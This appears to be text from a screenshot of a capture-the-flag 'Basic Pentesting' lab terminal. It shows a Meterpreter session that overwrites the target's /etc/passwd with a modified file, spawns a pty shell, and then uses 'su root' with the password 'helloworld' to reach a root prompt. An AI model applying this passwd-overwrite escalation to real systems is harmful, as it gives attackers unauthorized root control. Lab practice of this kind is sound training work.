 Oracle VM VirtualBox Manager
morpheus@morpheus:/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
marlinspike:x:1000:1000:marlinspike,,,:/home/marlinspike:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
meterpreter > upload '/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting/passwd' /etc/passwd
[*] uploading  : /run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting/passwd -> /etc/passwd
[*] Uploaded -1.00 B of 2.34 KiB (-0.04%): /run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting/passwd -> /etc/passwd
[*] uploaded   : /run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting/passwd -> /etc/passwd
meterpreter > shell
Process 2078 created.
Channel 4 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@vtcsec:$ sudo su
sudo su
[sudo] password for www-data: helloworld
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data: ^C
Terminate channel 4? [y/N]  n[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 2086 created.
Channel 5 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
^[[A^?^?    : not found
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@vtcsec:$ su root -l
su root -l
Password: helloworld
root@vtcsec:~# whoam